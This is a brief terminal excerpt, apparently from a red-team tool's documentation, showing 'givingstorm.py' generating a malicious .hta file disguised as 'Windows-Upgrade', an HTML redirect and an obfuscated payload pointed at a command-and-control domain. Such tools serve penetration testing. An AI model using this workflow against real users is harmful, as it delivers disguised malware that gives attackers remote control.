 [~/D/Scriblur ❯❯❯ python3 givingstorm.py -n Windows-Upgrade -p b64encodedpayload -c amazon.com/c2/domain
----------[GIVINGSTORM]----------
[*] Successfully generated .hta!
[*] Successfully generated .html redirect!
[*] Successfully generated obfuscated payload file.
~/D/Scriblur ❯❯❯